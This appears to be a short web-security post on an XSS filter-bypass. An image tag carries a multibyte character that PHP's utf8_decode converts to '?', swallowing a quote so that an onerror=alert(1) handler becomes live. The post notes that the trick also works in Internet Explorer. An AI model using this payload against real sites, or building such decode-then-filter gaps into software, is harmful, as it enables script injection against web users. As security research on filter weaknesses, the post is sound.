 Eating chars <img  src="x:ö"   title= " onerror=alert(1) //" > ö == \x90  (also works with other chars, but we want to use NOP) PHP’s utf8_decode will transform it to: <img  src="x:?  title= "   onerror=alert(1) //" > Tip:  this also works on all M$ products (IE).. Still thinking your filter is safe? 
